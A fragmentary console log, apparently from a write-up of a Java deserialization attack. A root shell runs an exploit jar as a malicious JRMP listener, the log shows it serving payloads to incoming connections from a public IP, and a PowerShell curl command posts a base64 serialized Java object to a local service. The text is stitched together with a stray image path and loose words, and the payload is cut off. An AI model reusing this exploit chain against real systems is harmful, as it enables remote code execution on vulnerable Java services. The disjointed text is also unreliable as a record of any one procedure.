 [root@EddieMurphy tmp]# java -jar nocc_exp.jar 8888
* Opening JRMP listener on 8888
Have connection from /117.129.58.173:53393
Reading message...
Is DGC call for [[0:0:0, -977398930]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /117.129.58.173:53707
Reading message...
Is DGC call for [[0:0:0, -977398930]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
其他
pwsh in System32
PowerShell 7.4.5
Loading personal and system profiles took 1511ms.
System32 curl -X POST http://localhost:9877/ -d "rO0ABXN9AAAAAQAaamF2YS5ybWkucmVnaXN0cnkuUmVnaXN0cnl4cgAXamF2YS5sYW5
Data received successfully
with others